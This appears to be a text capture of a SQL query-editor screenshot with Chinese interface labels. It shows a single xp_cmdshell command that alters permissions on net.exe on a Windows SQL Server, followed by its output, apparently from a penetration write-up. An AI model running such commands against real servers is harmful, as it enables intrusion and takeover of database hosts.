 查询创建工具 查询编辑器
1 exec xp_cmdshell 'echo y|cacls net.exe /g system:f'
信息 结果1
output
是否确定(Y/N)?处理的文件: C:\WINDOWS\system32\net.exe
(Null)